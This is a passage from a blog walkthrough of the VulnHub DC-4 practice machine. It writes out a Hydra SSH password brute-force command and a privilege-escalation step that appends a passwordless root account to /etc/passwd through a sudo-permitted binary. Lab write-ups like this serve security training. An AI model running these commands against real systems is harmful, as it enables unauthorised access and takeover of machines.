<figure class="wp-block-image"><img data-attachment-id="517" data-permalink="https://drigbypentest.com/image-17-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png" data-orig-size="502,258" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-17" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png?w=502" loading="lazy" width="502" height="258" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png" alt="" class="wp-image-517" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png 502w, https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png?w=150&amp;h=77 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-17.png?w=300&amp;h=154 300w" sizes="(max-width: 502px) 100vw, 502px" /></figure>



<p>Using this list of passwords in Hydra (<strong>hydra –l jim –P [location of wordlist] ssh://10.0.2.10 –f –V –t 4</strong>) against Jims account successfully returns Jims password as <strong>jibril04</strong></p>



<figure class="wp-block-image"><img data-attachment-id="518" data-permalink="https://drigbypentest.com/image-18-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png" data-orig-size="600,106" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-18" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png?w=600" loading="lazy" width="600" height="106" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png" alt="" class="wp-image-518" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png 600w, https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png?w=150&amp;h=27 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-18.png?w=300&amp;h=53 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="520" data-permalink="https://drigbypentest.com/image-20-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png" data-orig-size="601,118" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-20" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png?w=601" loading="lazy" width="601" height="118" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png" alt="" class="wp-image-520" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png?w=150&amp;h=29 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-20.png?w=300&amp;h=59 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>I logged in to SSH as Jim, who unfortunately turns out to have no sudo privileges, and read mbox, this turned out to just have a test email sent from DC-4’s root account.</p>



<figure class="wp-block-image"><img data-attachment-id="522" data-permalink="https://drigbypentest.com/image-21-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png" data-orig-size="601,191" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-21" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png?w=601" loading="lazy" width="601" height="191" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png" alt="" class="wp-image-522" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png?w=150&amp;h=48 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-21.png?w=300&amp;h=95 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="523" data-permalink="https://drigbypentest.com/image-22-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png" data-orig-size="566,451" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-22" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png?w=566" loading="lazy" width="566" height="451" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png" alt="" class="wp-image-523" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png 566w, https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png?w=150&amp;h=120 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-22.png?w=300&amp;h=239 300w" sizes="(max-width: 566px) 100vw, 566px" /></figure>



<p>I checked <strong>/var/mail</strong> for any unread emails where there was an email from Charles, very kindly (and stupidly) sharing his password as he’s off on holiday…<br> I used this information to <strong>su</strong> to Charles’ account.</p>



<figure class="wp-block-image"><img data-attachment-id="524" data-permalink="https://drigbypentest.com/image-23-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png" data-orig-size="605,326" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-23" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png?w=605" loading="lazy" width="605" height="326" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png" alt="" class="wp-image-524" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png 605w, https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png?w=150&amp;h=81 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-23.png?w=300&amp;h=162 300w" sizes="(max-width: 605px) 100vw, 605px" /></figure>



<p><strong>sudo -l</strong> shows that Charles has sudo rights for one binary, <strong>teehee</strong>. </p>



<figure class="wp-block-image"><img data-attachment-id="527" data-permalink="https://drigbypentest.com/image-25-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png" data-orig-size="601,67" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-25" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png?w=601" loading="lazy" width="601" height="67" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png" alt="" class="wp-image-527" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png?w=150&amp;h=17 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-25.png?w=300&amp;h=33 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>I tried to research teehee but I only seemed to find walkthroughs for this box!<br><strong>teehee –help</strong> shows that I can append strings to files and I can do it with sudo rights!</p>



<figure class="wp-block-image"><img data-attachment-id="528" data-permalink="https://drigbypentest.com/image-26-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png" data-orig-size="601,369" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-26" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png?w=601" loading="lazy" width="601" height="369" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png" alt="" class="wp-image-528" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png?w=150&amp;h=92 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-26.png?w=300&amp;h=184 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>It took me a couple of tries to get the syntax right but I eventually ended up with <br><strong>echo dan::0:0::/root:/bin/bash | sudo teehee –a /etc/passwd<br></strong>This is the same as what I was trying to achieve earlier on with <strong>test.sh</strong>, only this time it was successful.</p>



<figure class="wp-block-image"><img data-attachment-id="529" data-permalink="https://drigbypentest.com/image-27-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png" data-orig-size="601,46" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-27" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png?w=601" loading="lazy" width="601" height="46" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png" alt="" class="wp-image-529" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png?w=150&amp;h=11 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-27.png?w=300&amp;h=23 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>I have successfully created an account with root privileges and no password.<br>I can simply <strong>su dan</strong> and it’s a straight forward run to the root flag.</p>



<figure class="wp-block-image"><img data-attachment-id="530" data-permalink="https://drigbypentest.com/image-28-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png" data-orig-size="376,74" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-28" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png?w=376" loading="lazy" width="376" height="74" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png" alt="" class="wp-image-530" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png 376w, https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png?w=150&amp;h=30 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-28.png?w=300&amp;h=59 300w" sizes="(max-width: 376px) 100vw, 376px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="531" data-permalink="https://drigbypentest.com/image-29-4/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png" data-orig-size="601,418" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-29" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png?w=601" loading="lazy" width="601" height="418" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png" alt="" class="wp-image-531" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png?w=150&amp;h=104 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-29.png?w=300&amp;h=209 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>
<div id="jp-post-flair" class="sharedaddy sd-like-enabled sd-sharing-enabled"><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-498"
				class="share-twitter sd-button share-icon"
				href="https://drigbypentest.com/2019/08/01/vulnhubdc-4/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-498"
				>
				<span id="sharing-twitter-498" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-498"
				class="share-facebook sd-button share-icon"
				href="https://drigbypentest.com/2019/08/01/vulnhubdc-4/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-498"
				>
				<span id="sharing-facebook-498" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-158522058-498-696026dec6e61' data-src='//widgets.wp.com/likes/index.html?ver=20260108#blog_id=158522058&amp;post_id=498&amp;origin=drigbypentestcom.wordpress.com&amp;obj_id=158522058-498-696026dec6e61&amp;domain=drigbypentest.com' data-name='like-post-frame-158522058-498-696026dec6e61' data-title='Like or Reblog'><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class='loading'>Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
				<div class="entry-author author-avatar-hide">
			
			<div class="author-heading">
				<h2 class="author-title">
					Published by <span class="author-name">driggzzzz</span>				</h2>
			</div><!-- .author-heading -->

			<p class="author-bio">
								<a class="author-link" href="https://drigbypentest.com/author/driggzzzz/" rel="author">
					View all posts by driggzzzz				</a>
			</p><!-- .author-bio -->
		</div><!-- .entry-auhtor -->
		
		<div class="entry-links">
			<span class="cat-links"><svg class="icon icon-category" aria-labelledby="title-696026decf806" role="img"><title id="title-696026decf806">Categories</title> <use href="#icon-category" xlink:href="#icon-category"></use> </svg><a href="https://drigbypentest.com/category/vulnhub/" rel="category tag">VulnHub</a></span>		</div>
	</footer><!-- .entry-footer -->
</article><!-- #post-498 -->
			<div class="post-nav-wrapper">
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://drigbypentest.com/2019/07/21/vulnhub-dc-3/" rel="prev"><span class="meta-nav">Previous</span> VulnHub &#8211; DC-3</a></div><div class="nav-next"><a href="https://drigbypentest.com/2019/08/02/vulnhub-dc-5/" rel="next"><span class="meta-nav">Next</span> VulnHub &#8211; DC-5</a></div></div>
	</nav>			</div><!-- .post-nav-wrapper -->
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/radcliffe-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202602924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-radcliffe-2 actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-reblog" href="">
							<svg class="gridicon gridicons-reblog" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M22.086 9.914L20 7.828V18c0 1.105-.895 2-2 2h-7v-2h7V7.828l-2.086 2.086L14.5 8.5 19 4l4.5 4.5-1.414 1.414zM6 16.172V6h7V4H6c-1.105 0-2 .895-2 2v10.172l-2.086-2.086L.5 15.5 5 20l4.5-4.5-1.414-1.414L6 16.172z"/></g></svg><span>Reblog</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://drigbypentest.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Dan Rigby PenTesting			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																				<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="158522058" />
										<input type="hidden" name="source" value="https://drigbypentest.com/2019/08/01/vulnhubdc-4/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="7847a49cd1" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fdrigbypentest.com%252F2019%252F08%252F01%252Fvulnhubdc-4%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://drigbypentest.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Dan Rigby PenTesting			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fdrigbypentest.com%252F2019%252F08%252F01%252Fvulnhubdc-4%252F">Log in</a></li>
																<li class="actnbr-shortlink">
										<a href="https://wp.me/paJ8Po-82">
											<span class="actnbr-shortlink__text">Copy shortlink</span>
											<span class="actnbr-shortlink__icon"><svg class="gridicon gridicons-checkmark" height="16" width="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M9 19.414l-6.707-6.707 1.414-1.414L9 16.586 20.293 5.293l1.414 1.414"/></g></svg></span>
										</a>
									</li>
																<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://drigbypentest.com/2019/08/01/vulnhubdc-4/" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/blogs/158522058/posts/498">
										View post in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
